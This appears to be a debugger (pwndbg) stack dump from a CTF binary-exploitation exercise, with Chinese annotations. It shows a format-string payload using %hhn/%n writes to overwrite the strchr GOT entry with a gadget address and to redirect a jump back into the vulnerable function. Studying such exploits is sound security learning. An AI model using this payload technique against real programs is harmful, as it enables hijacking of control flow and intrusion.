 pwndbg> stack 40
00:0000│ rsp 0x7ffef31e2c08 —▸ 0x401296 (vuln+160) ◂— jmp 0x401299
01:0008│ rdx rdi rsi r8 0x7ffef31e2c10 ◂— 0x6262622500617325 /* '%sa' */
02:0010│ 0x7ffef31e2c18 ◂— 'c%31$hhn%bbbbbbbbc%33$hhn%bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc%34$n%bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc%32$hhn'
03:0018│ 0x7ffef31e2c20 ◂— '%bbbbbbbbc%33$hhn%bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc%34$n%bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc%32$hhn'
04:0020│ 0x7ffef31e2c28 ◂— 'bc%33$hhn%bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc%34$n%bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc%32$hhn'
05:0028│ 0x7ffef31e2c30 ◂— 'n%bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc%34$n%bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc%32$hhn'
06:0030│ 0x7ffef31e2c38 ◂— 'bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc%34$n%bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc%32$hhn'
... ↓ 3 skipped
0a:0050│ 0x7ffef31e2c58 ◂— 'bbbbbc%34$n%bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc%32$hhn'
0b:0058│ 0x7ffef31e2c60 ◂— '4$n%bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc%32$hhn'
0c:0060│ 0x7ffef31e2c68 ◂— 'bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbc%32$hhn'
... ↓ 4 skipped
注意：arg32、arg33、arg34一起其实是0x5c9000007f6781fec0e0，由于不能一次修改多个，所以分段修改，使得
strchr的got表地址为0x401372即gadget地址
11:0088│ 0x7ffef31e2c90 ◂— 'bbbbc%32$hhn'
12:0090│ 0x7ffef31e2c98 ◂— 0x6e686824 /* '$hhn' */
13:0098│ 0x7ffef31e2ca0 ◂— 0x0
... ↓ 7 skipped
arg31,改0x401299的最后一个字节为09即0x401209
1b:00d8│ 0x7ffef31e2ce0 —▸ 0x7ffef31e2c08 —▸ 0x401296 (vuln+160) ◂— jmp 0x401299
arg32
1c:00e0│ 0x7ffef31e2ce8 —▸ 0x404028 (strchr@got.plt) —▸ 0x7f6781fec0e0 ◂— endbr64
1d:00e8│ 0x7ffef31e2cf0 —▸ 0x404029 (strchr@got.plt+1) ◂— 0x9000007f6781fec0
arg33 修改1个字节为0x13
1e:00f0│ 0x7ffef31e2cf8 —▸ 0x40402a (strchr@got.plt+2) ◂— 0x5c9000007f6781fe
arg34,修改4个字节为0x00000040
1f:00f8│ 0x7ffef31e2d00 —▸ 0x40000a ◂— 0x0
20:0100│ 0x7ffef31e2d08 —▸ 0x7ffef31e2d30 ◂— 0x0
21:0108│ 0x7ffef31e2d10 —▸ 0x401110 (_start) ◂— endbr64
22:0110│ 0x7ffef31e2d18 ◂— 0x21e59b0231c04100
23:0118│ rbp 0x7ffef31e2d20 —▸ 0x7ffef31e2d30 ◂— 0x0
24:0120│ 0x7ffef31e2d28 —▸ 0x4012fd (main+78) ◂— mov eax, 0